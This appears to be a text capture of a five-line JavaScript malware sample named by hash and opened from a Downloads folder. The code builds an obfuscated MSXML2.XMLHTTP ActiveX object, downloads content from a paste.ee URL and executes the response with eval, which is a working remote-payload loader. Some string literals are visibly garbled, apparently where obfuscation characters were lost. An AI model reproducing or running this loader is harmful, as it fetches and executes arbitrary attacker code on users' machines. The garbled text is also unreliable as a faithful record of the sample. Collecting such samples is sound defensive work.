 1
971ae4e4aa24029751d0c76ece96dec196d05b47e8fb218aa87ecd3ccd8513ff.js.txt
C: > Users > user > Downloads > 971ae4e4aa24029751d0c76ece96dec196d05b47e8fb218aa87ecd3ccd8513ff.js.txt
1 var obfuscatedString = "MSX""ML2.XMLHTTP";
2 var hypermetrical = new ActiveXObject(obfuscatedString.split("").join(""));
3 hypermetrical.open("GET", "https://paste.ee/d/svCzpzA6".replace(//g, ""), false);
4 hypermetrical.send();
5 eval(hypermetrical.responseText);
6